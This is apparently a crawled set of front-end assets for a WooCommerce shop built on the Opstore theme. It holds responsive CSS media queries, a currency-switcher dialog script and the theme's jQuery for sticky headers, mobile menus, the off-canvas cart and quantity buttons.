    .bottom .tag-links, .bottom .social-icons{text-align: center; display: block; width: 100%; }
    .bottom .social-icons{ margin-top: 10px; text-align:center;}
    .blog-single .btn-wrap .btn { padding: 0; font-size: 12px; text-align: left;}
    .blog-single .btn-wrap .btn + .btn{ text-align: right; margin-top: 6px; }
    .comment-list li {margin-bottom: 25px; padding-bottom: 25px; }
    .comment-list ul.children { margin: 25px 0 0px 0; padding-left: 25px; }

    #quick-view .modal-dialog { width: 90%;}
    .modal-body{ padding: 0; } 
    .woocommerce #quick-view div.product form.cart .quantity, 
    #quick-view .single_variation_wrap{ margin-bottom: 20px;}
    .woocommerce #quick-view div.product form.cart{ padding-bottom: 0; }

    button.close { right: -15px;  top: -15px; width: 30px; height: 30px; font-size: 15px;}

    .open .widget.woocommerce.widget_shopping_cart.canvas { margin-left: -280px;}
    .dropdown-menu.widget.woocommerce.widget_shopping_cart.canvas { padding-top: 30px;  width: 280px; } 

    .dropdown-menu button.close { top: 15px; }
    .open .dropdown-menu button.close { left: -15px;}

    .widget.woocommerce.widget_shopping_cart { width: 300px; left: initial; right: 0; box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);}
    .widget_shopping_cart h6.product-title{ font-size: 15px; }

    .woocommerce-page table.cart td.actions .coupon .input-text, 
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ width: 100%; margin: 0; }
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ margin-top: 10px; }
    
    form.checkout .col2-set .col-1, form.checkout .col2-set .col-2, h3#order_review_heading, table.shop_table.woocommerce-checkout-review-order-table, .woocommerce-checkout-payment{ width: 100%; }

    .widget_shopping_cart table td.content{ padding-left: 0; } 

    .footer .col-md-6.col-sm-12.col-xs-12.text-right{ text-align: center; padding-top: 5px; }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ width: 100%; margin-bottom: 30px; }
    .woocommerce ul.products li.product:last-child, .woocommerce-page ul.products li.product:last-child, ul.products li:last-child{ margin-bottom: 0; }
    
    .view-grid ul.products li.product{ min-height: initial; }

    .custom-radio input + span, .custom-radio input[type="radio"] { width: 40px; }

    .hero-banner.home-banner { height: initial;}    
    .carousel-control { top: 20px; font-size: 50px; bottom: 0; line-height: 5;}
    span.dis{ font-size: 30px; }

    h5.entry-title.mb-10{ margin-bottom: 3px; }
    .news-wrap .post-info { margin-bottom: 6px;}
    .blog-block .entry-content.blog { padding: 0 }
    .blog-block .has-post-thumbnail .entry-content.blog { margin-top:0px;  }


    .blog-single .col-md-12.col-sm-12.col-xs-12.text-center{ text-align: left; }

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: initial; margin-bottom: 10px; }
    .woocommerce div.product div.summary{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 30px; padding-bottom: 30px; }
    .woocommerce .related.products ul.products { margin-bottom: 0;}
    .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-tabs .tab-content{ width: 100%; padding: 0; }
    .woocommerce div.product .woocommerce-tabs ul.tabs{ margin-bottom: 15px; }

    .woocommerce table.shop_table.order_details, .woocommerce-customer-details{ width: 100%; margin-bottom: 25px; }
    .woocommerce-customer-details{ margin-bottom: 0; }
    .woocommerce-customer-details h3{ margin-bottom: 5px; }
    .woocommerce table.shop_table.customer_details{ margin-bottom: 30px; }


    .sub-menu li a:hover,
    header.style2 .navbar-nav .sub-menu li a:hover,
    .sub-menu.mega-menu li a:hover {
        background: rgba(255, 248, 213, 0.02);
        color: #cf0072;
    }


    .navbar-nav li ul.sub-menu .sub-menu {
        margin-top: 0;
    }

    .menu-title {
        border: 0;
        margin: 0;
        font-size: 14px;
        font-weight: 400;
    }

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner{ height: auto; }

    .p-pb.m-pb-0{ padding-bottom: 0; }
   
    ul.site-header-cart.menu.text-white li a, 
    ul.login.text-white li a{ color: #5a5254; } 


    .hero-banner h2.font-lg, .promo-offer .title { font-size: 50px;}
    .hero-banner h2.font-lg span sup, .promo-offer .title span sup { padding: 3px; font-size: 8px; top: 35%; left: 25%;}
    .hero-banner h6, .carousel-caption.banner-4-content h3{ letter-spacing: 0.01em; }
    .hero-banner h6{ font-size: 14px; }
    

    form.post-password-form label, 
    .post-password-form input { width: 100%;  min-width: initial; min-height: 40px;}

    .cmt-list-wrap.p-pb { margin-bottom: 30px; padding-bottom: 30px; }
    ul.products.big, .custom-title.mb-60{ margin-bottom: 20px; }
    

    .news-wrap .wrap.full-width figure, .news-wrap .wrap.full-width .entry-content{ width: 100%; padding: 0; }
    .news-wrap .wrap.full-width figure,.related-article .has-post-thumbnail figure{ margin-bottom: 20px; }

    .related-article.classic-post .has-post-thumbnail  .entry-content.blog,
    .related-article .has-post-thumbnail .entry-content.blog,
    .related-article.classic-post.news-wrap,
    .related-article.news-wrap{
        margin-bottom: 0px;
     }
    .storefront-sorting{ padding: 0; background-color: transparent; }

    .item-desc.mb-20{ margin-bottom: 20px; } 

    ul.products li.product .icons{ transform: initial; }

    .woocommerce div.product form.cart .group_table td{ display: block; padding: 5px 0; text-align: left; }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td { background-color: #fff;}

    .border-bottom{ padding: 0px 15px 0px 0px; }

     #yith-quick-view-content .item-desc{ display: none; }
     #yith-quick-view-content div.images{ width: 65px; margin: 0 auto 10px; }
     #yith-quick-view-content div.summary{ padding-left: 0; }
     .woocommerce #yith-quick-view-content div.product p.price, #yith-quick-view-content .item-desc.mb-20 { margin-bottom: 20px;}
     .woocommerce div.product form.cart div.quantity{ margin-bottom: 15px; }

     .footer ul.social-icons{ width: 100%; margin-top: 5px; text-align: center !important; }

     .entry-post-content iframe{ height: 300px;}
     .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a{ max-width: 92%; }

     .blog-list { margin-bottom: 31px; padding-bottom: 10px;}

	 .comment-author .fn, .comment-awaiting-moderation{ color:#151514;}
	 .woocommerce #respond input#submit{padding: 1em 2.1em;}

     .side-pad { padding-left: 0; padding-right: 0;}

    .footer .row{ flex-direction: column; }

     .breadcrumb>li a{ color: #fff; }

     .contact-page form{ margin-bottom: 0; }
	
     .blog-detail img.alignright { margin-right: 0%;}

     .opstore-author-section .author-image-wrap .author-image img.avatar{position: initial; width: 35%;}
     .author-image-wrap{ text-align: center; }
     .author-content-wrap { margin-left: 0; text-align: center; margin-top: 15px;}
     .author-social { margin: 20px 0px 0px 0px;}
     .opstore-author-section { padding: 25px; }
     .shop-feature-2 .wrap {
        margin-bottom: 0; margin-top:15px;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 48%!important
    }
    .widget.woocommerce.widget_shopping_cart {
        padding:0px;
    }

	.news-wrap .wrap.full-width .entry-content{ margin-top:0px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-top:1em;}
	.woocommerce div.product form.cart .button{ font-size:90%; padding:0.95em 1.5em;}
	.title-main.mb-60{ margin-bottom:20px;}
    .opstore-section.background_cover.about-bg .section-content-container {
        top: 13%;
        left: 0px;
    }

    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 30px;
    }

    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -4%;
    }
    .opstore-section.background_cover.story .wpb_wrapper .wpb_wrapper {
        margin-bottom: 0px;
    }
    .opstore-section.fun-fact .section-container .vc_col-sm-4 .wpb_wrapper,
    .leader-block figure img{
        width: 100%;
    }
    .main-banner-title {
        top: 35%;
    }
    .blog-block .has-post-thumbnail .entry-content.blog, .related-article .entry-content.blog ,.blog-block .entry-content.blog{
        padding: 0px;
        margin-top: 0px;
        margin-left: 0px;
        width: 100%;
    }
    .blog-single-main .blog-detail .post-info span{
        display: block;
        margin: 0px 0px 5px;
    }
    .blog-single .blog-detail figure.mb-50{
        margin-bottom: 15px;
    }
    .blog-single .btn-wrap:before {
        height: 30px;
        top: 12px;
    }
    .search-no-results .search-form label,
    .search-no-results .search-form label .search-field,
    .search-no-results .search-form input.search-submit {
        width: 100%;
    }
    .search-no-results .search-form label .search-field{
        margin-bottom: 15px;
    }
    .search-no-results form.search-form {
        margin: 15px 0px 30px;
    }
    .header-1 #logo .navbar-brand{
        margin-top: 0px;
    }

    p.comment-form-cookies-consent {
        float: left;
        width: 100%;
    }
    p.comment-form-cookies-consent input{
        float: left;
    }
    p.comment-form-cookies-consent label{
        width: 93%;
    }
    .button-group.list-view-buttons-wrap {
        margin-top: 10px;
    }
    .button-group.list-view-buttons-wrap{
        display: block;
    }
    .view-list ul.products li.product .icons .btn{
        margin:0px 4px 0px 0px; 
    }
    .view-list ul.products li.product .icons{
        padding-left: 0px;
        margin-top: 10px;
    }

    .news-wrap{
        margin-bottom: -50px;
        display: inline-block;
    }
    .comment-respond .comment-form .logged-in-as, .comment-respond .comment-form .comment-notes{
        padding-bottom: 0px;
    }

    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 0px;}
    .blog-list.sticky .entry-content.blog {
        padding: 30px;
    }
    .sticky-header header.shrinked{ position: fixed; top: 0; width: 100%;}

    .opstore-wc-column-4 ul li {
        width: calc(50% - 30px)!important;
    }

    .nav.navbar-nav li.menu-item a, .sub-menu li a,
    .nav.navbar-nav li.menu-item a:hover{
        color: #ffffff !important;
    }
    .popular-product .opstore-wc-column-4 ul li {
        min-height: 355px!important;
    } 
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        width: auto;
    }
    .related-article.blog-list-wrap .has-post-thumbnail {
        margin-bottom: 30px;
    }
    .news-wrap {
        margin-bottom: 0px;
    }

    .opstore-wc-products ul.products.product-tab li {
        min-height: 340px!important;
    }

    .storefront-sorting.opstore-sorting {
        margin-bottom: 10px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product figure, 
    .woocommerce-page .related.products ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product {
        min-height: 415px!important;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li{
        width: calc(50% - 30px);
    }
    .titles-port {
        margin-bottom: 25px;
    }
    .product-list .product-full .view-list .products.columns-1{
        margin: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 0px;
        width: 100%!important;
        margin-left: 0px!important;
        margin-right: 0px!important;
    }

    .block.footer-widget {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }

    .hero-banner.inner-banner h1 { font-size: 22px; }
    #opstore-breadcrumb{  font-size: 12px; }
    .single_post_pagination_wrapper {
         display: block;
    }
    .single_post_pagination_wrapper .prev-link, .single_post_pagination_wrapper .next-link {
        width: 100%;
    }
    .single_post_pagination_wrapper .prev-link {
        border-right: 0;
        border-bottom: 1px solid #e1e1e1;
    }
    .site-header-cart.menu.on-hover .dropdown:hover .dropdown-menu.widget.woocommerce.widget_shopping_cart{
        padding: 15px;
    }
    .opstore-sticky-cart .right-wrap {
        padding-right: 30px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 9px 0px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%!important;
        display: block;
        margin: 0;
        text-align: center;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 10px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
        margin-bottom: 0;
    }
    .woocommerce ul.order_details li {
        width: 100%;
        display: flex;
        align-items: center;
        border: none;
    }
    .woocommerce ul.order_details li strong {
        margin-left: 10px;
    }
}   


@media (max-width: 767px) and (min-width: 540px) {
    .container{ width: 500px; }
    .navbar-default { width: 470px; margin: 0 auto;}
    .opstore-section.about-bg .container{
        width: 100%;
    }

    .opstore-section.about-bg blockquote {
        font-size: 26px;
    }
    .feature-cat.bags-cat .vc_col-sm-8.first{ margin-bottom: 0px; }

    .hero-banner.inner-banner.blog-feature-banner.banner-scroll {
        margin-bottom: 50px;
    }
}
    
@media (max-width: 767px) and (min-width: 482px) {
    header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after, 
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        content: none;    
    }
}


@media (max-width: 481px) { 
    .navbar-header {        width: 100%;
    }
    .header-3 .logo-hold { margin: 0 0 0 35px;}
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
    .site-branding p.site-title{ padding-top: 0; }
    .hero-banner.inner-banner h2{ font-size: 18px; }
    .inner-banner .breadcrumb{ font-size: 14px; }

    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2 { font-size: 15px;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price { font-size: 14px;}

    .products .product h6 { font-size: 18px;} 

    span.dis{ font-size: 20px; padding: 10px 15px; } 

    .woocommerce div.product div.images .flex-control-thumbs{ display: none; } 

    .avatar { width: 40px; height: 40px;}
    .comment-body:before { background-size: 40px; width: 40px; height: 40px;}
    .comment-body { padding-left: 55px;}

    .comment-list .comment-respond{ padding-left: 30px; }
    .comment-list .comment-respond h3 { margin-top: 30px; padding-top: 30px;}

    .post-info span + span { margin-left: 0px;}
    .post-info span{ margin-right: 10px; }

    .comment-respond .content-wrap{ text-align: left; }
    .comment-respond h4.mb-15 { margin-bottom: 5px;}

    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 450px; }
    .cat-wrap.horizental figure, .cat-wrap.vertical figure { height: 190px; }
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln, .cat-wrap .title.vert{ width: 90%; }

    .parallax-wrap .wrap { padding: 30px 15px 40px; }

    .move-up ul.products li.product, .cat-wrap2 .col-sm-6 ul.products li.product{ width: 100%; } 

    blockquote p:before { margin: -3px 0 0 -7%;}
	blockquote p::after{ margin: 11px 0 0 5px;}

    .comment-form-author, .comment-form-email, .comment-form-url{ width: 100%; }

    .entry-post-content iframe{ height: 250px;}
    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a { max-width: 87%;}

    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product { width: 100%; }

    .hero-banner.blog-feature-banner img, .hero-banner.inner-banner.blog-feature-banner img { max-width: 700px;}

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 30px 0px 40px; width: 100%;}

    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }
	.title-main h2::after, .title-main h3::after, .sec-title::after{ bottom:-10px;}

    .main-banner-title h1 {
        padding: 5px 25px;
        font-size: 28px;
    }
    .main-banner-title {
        top: 40%;
    }
    .opstore-wc-column-4 ul li {
        width: 100%!important;
    }
    ul.products li.product {
        margin: 0px 0px 30px!important;
    }
    ul.products{
        margin: 0px 0px!important;
    }
    ul.products li.product figure, li.product figure .product-wrap{
        height: auto;
    }

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product
    .woocommerce ul.products.columns-2 li.product,
    .woocommerce-page ul.products.columns-2 li.product{
        margin: 0 0 30px!important;
    }
    .woocommerce ul.products,
    .woocommerce-page ul.products.columns-3,
    .woocommerce-page ul.products.columns-2,
    .woocommerce-page ul.products.columns-4{
        margin:0px!important;
    }
    .view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
        height: auto;
    }
    .classic-wrap .blog-list.blog-list-wrap figure{
        max-height: none;
    }

    .blog-single-main.single-pg .classic-single .blog-detail.has-post-thumbnail .title-wrap-content{
        position: initial;
        padding: 0px;
        margin-top: 15px;
    }
    .single-post .blog-feature-banner .overlay:before{
        background-color: transparent;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap{
        position: initial;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap .title-wrap-content{
        padding: 0px;
        margin-top: 15px;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap h1{
        font-size: 24px;
    }
    textarea {
        height: 100px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product{
        width:100%;
    }
    .comment-respond {
        padding: 0px 15px 30px!important;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 22px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 310px;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog,
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
        width: 100%;
        margin-top: 15px;
    }
    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog h4{
        font-size: 19px;
    }
    .titles-port .filter {
        padding: 3px 9px;
        font-size: 12px;
    }
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: 100%;
    }
    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        margin-top: 5px;
    }
    .blog-list .post-info {
        margin-bottom: 0px;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: auto;
    }
    .product-list .product-full .view-grid .products.columns-4 figure, 
    .product-list .product-full .view-grid ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    ul.products.product-slide li.product{
        margin-bottom: 0px!important;
    }

    .post-info span {
        width: calc(50% - 10px);
        float: left;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 200px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 32px;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 30%;
    }
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none;
    }

}
@media (max-width: 360px){
    .blog-list .post-info span {
        display:block; 
        margin-bottom: 3px;
        margin-right: 0px;
    } 

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 24px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 275px;
    }
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 15px;
    }
    .modern-list .title h4 {
        font-size: 18px;
    }
    .feature-post .wrap {
        padding: 15px 15px 50px;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 180px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 27px;
    }

}
 
 @media (max-width: 340px) { 
    .navbar-default .searchbox.navbar-form.searchbox-open, form.searchbox.navbar-form.searchbox-open {width: 190px;}
        
    .header-2 .navbar-default .searchbox.navbar-form.searchbox-open, 
    .header-2 form.searchbox.navbar-form.searchbox-open{ width: 200px; }
    blockquote p:before { margin: 0px 0 0 -10%;}

    .abt-bnr-content h2 { font-size: 16px;}

    .flash h2{ font-size: 16px; }
    .widget.woocommerce.widget_shopping_cart{ width: 280px; }

    .modal.newsletter .modal-dialog .opstore-newsletter.popup-big, .modal.newsletter .modal-dialog .opstore-newsletter.popup-small,.modal.newsletter .modal-dialog {  width: 95%;}
    .modal.newsletter .modal-dialog .opstore-newsletter .newsletter-content .desc{  line-height: 1.5;}


    .view-list ul.products li.product .icons .btn {   margin: 0 1px;}
	ul.social-icons li a { padding: 0.4em 0;}
	.bottom ul.social-icons li a { padding: 0.6em 0;}
    .woocommerce table.shop_table,
    .woocommerce table.shop_table tbody { display: inline-block; width: 100%;}
    .woocommerce-page table.cart td.actions .input-text, .woocommerce-page table.cart td.actions input{min-width: 0px;}
    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 50px;
    }
    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -12%;
    }
    .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th{
        width: 75%;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 155px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 23px;
    }
    
    
}

@media (max-width: 425px){
    
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
        font-size: 12px;
        float: none;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }

}

@media (max-width: 375px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 28px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 185px;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }

    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 15%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 20%;
    }
}

@media (max-width: 320px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 23px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 150px;
    }
    
     .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }
    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 13%;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0
body_size: 193
content:
"use strict";

//https://www.cssscript.com/demo/material-design-dialog-dudialog/
jQuery(function ($) {
    $('.woocs-style-3-du-dialog').removeAttr('style');

    $('.woocs-style-3-du-dialog-starter').on('click', function () {
        $(this).prev('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--open');
    });

    $('.woocs-style-3-close').on('click', function () {
        $('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
    });

    $(document).keyup(function (e) {
        if (e.keyCode == 27) {
            $('.woocs-style-3-close').trigger('click');
        }
    });

    //***

    $('.woocs-style-3-du-dialog input[type=radio]').on('click', function () {

        //$(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
        var _this = this;
        setTimeout(function () {
            $(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
            $(_this).parents('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
        }, 333);

        //***

        var l = woocs_remove_link_param('currency', window.location.href);
        l = l.replace("#", "");

        if (woocs_special_ajax_mode) {
            var data = {
                action: "woocs_set_currency_ajax",
                currency: $(this).val()
            };

            $.post(woocs_ajaxurl, data, function (value) {
                window.location = l;
            });
        } else {
            if (Object.keys(woocs_array_of_get).length === 0) {
                window.location = l + '?currency=' + $(this).val();
            } else {
                woocs_redirect($(this).val());
            }
        }

        return true;
    });

    //***

    document.addEventListener('after_woocs_get_products_price_html', function (e) {
        var current_currency = e.detail.current_currency;
        //current_currency='USD';
        jQuery(`.woocs-style-3-dlg-select-radio`).prop('checked', false);
        jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).prop('checked', true);
        jQuery('.woocs-style-3-du-dialog-starter').html(jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).next('label').html());
        jQuery('.woocs-style-3-du-dialog-starter').css('background-image', 'url(' + jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).parent().data('flag') + ')');
    });
});



--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0
body_size: 1060
content:
/** 
 * Opstore Custom Scripts
 */

jQuery(document).ready(function($) {
    'use strict';
    var win = $(window),
        doc = $(document);

    //Preloader section
    win.load(function() {
        $('.opstore-loader').fadeOut('slow');
    });

    //Sticky Header
    win.on('scroll', function() {
        // shrink the navbar
        if ($(this).scrollTop() > 150) { //Adjust 150
            $('header').addClass('shrinked');
            $('.cd-nav-icon').addClass('icon-blk');
        } else {
            $('header').removeClass('shrinked');
            $('.cd-nav-icon').removeClass('icon-blk');
        }

        // toggles the display of scroll to top button
        if ($(this).scrollTop() > 400) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }

    });

    //Full Screen Search
    $('.searchbox-icon').on('click', function() {
        $('.full-search-container').addClass('search_on');
    });
    $('.closebtn').on('click', function() {
        $('.full-search-container').removeClass('search_on');
    });

/**
* responsive menu for mobiles
* @since 1.2.1
*/
function opstore_mobileMenus(){

    if (win.width() < 766) {

        $('<div class="opmob-sub-toggle"></div>').insertBefore('li.menu-item-has-children ul');
        $('<div class="opmob-sub-toggle-children"></div>').insertBefore('li.page_item_has_children ul');

        $('body').on('vclick touchstart','.opmob-sub-toggle', function()  {
          $(this).next('ul.sub-menu').slideToggle();
          $(this).parent('li').toggleClass('opmob-mob-menu-toggle');
        });

        $('body').on('vclick touchstart','.opmob-sub-toggle-children',function() {
            $(this).next('ul').slideToggle();
        });

    }else{
        $('.opmob-sub-toggle,.opmob-sub-toggle-children').remove();
    }

}
    
opstore_mobileMenus();


    /* For Off Camvas Cart */
    jQuery(document).ready(function($) {
        
        $('body').on('added_to_cart', function() {
            $('.off-canvas-cart').addClass('show');

            $(".scroll-wrap").niceScroll({
                cursorborder: "0px solid #1e1e1e",
            });
        });
        $('.cart-icon a').on('click', function() {
            $('.off-canvas-cart').addClass('show');

            $(".scroll-wrap").niceScroll({
                cursorborder: "0px solid #1e1e1e",
            });
        });
        $('.off-canvas-close').on('click', function() {
            $('.off-canvas-cart').removeClass('show');
        });
    });


    /* Icon Wrap */
    $('body').on('mouseover', '.products li', function() {
        var dis = $(this);
        dis.find('.icons').addClass('icon-triggred');
    });
    $('body').on('mouseleave', '.products li', function() {
        var dis = $(this);
        dis.find('.icons').removeClass('icon-triggred');
    });

    //Add to cart
    doc.on('click', '.add', function(e) {
        var $qty = $(this).closest('div').find('.qty');
        var maxVal = parseInt($qty.attr('max'));
        var step = parseInt($qty.attr('step'));
        var currentVal = parseInt($qty.val());
        if (!step) {
            step = 1;
        }
        $qty.val(currentVal + step);
        $qty.trigger('change');
    });

    doc.on('click', '.minus', function(e) {
        var $qty = $(this).closest('div').find('.qty');
        var minVal = parseInt($qty.attr('min'));
        var step = parseInt($qty.attr('step'));
        var currentVal = parseInt($qty.val());
        if (!step) {
            step = 1;
        }

        if (currentVal > 0 && currentVal !== minVal) {
            $qty.val(currentVal - step);
        }
        $qty.trigger('change');
    });

    // Sticky Sidebar
    if (opstore_params.sidebar_sticky == 'show') {
        $('.primary-content, .sidebar').theiaStickySidebar();
    }

    //Post format Gallery
    var gal_items = $('.opstore-gallery-items');
    if(gal_items.length > 0){
        gal_items.slick();
    }

    //Fix audio and video size
    if($('.opstore_video_wrap').length){
        $(".opstore-single-content").fitVids();
    }
    if($('.opstore_audio_wrap').length){
        $(".opstore-single-content").fitVids({
            customSelector: "iframe[src^='https://w.soundcloud.com']"
        });
    }

    //Sticky Cart
    var lastScrollTop = 0;
    $(window).scroll(function() {
        var el = $("button[name='add-to-cart'], .wc-variation-selection-needed");
        if (el.length) {
            var btn_top = el.offset().top;
            var btn_bottom = btn_top + el.outerHeight();
        }

        var st = $(this).scrollTop();
        var scroll_bottom = st + $(this).height();
        if (typeof btn_bottom != 'undefined' && typeof btn_top != 'undefined') {
            if (!(btn_bottom > st) && (btn_top < scroll_bottom)) {
                $('.opstore-sticky-cart').slideDown('slow');
            } else {
                $('.opstore-sticky-cart').slideUp('slow');
            }
        } else
            $('.opstore-sticky-cart').slideDown('slow');
        lastScrollTop = st;
    });
    $('.closebtn').on('click', function() {
        $('.opstore-sticky-cart').addClass('hidden');
    });

    // scroll to top
    $('.scrollup').on("click", function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1500);
        return false;
    });

    //Smooth scroll
    if(opstore_params.smooth_scroll == 'show'){
        SmoothScroll({
            animationTime    : 2000, // [ms]
            stepSize         : 100, // [px]
        });
    }

});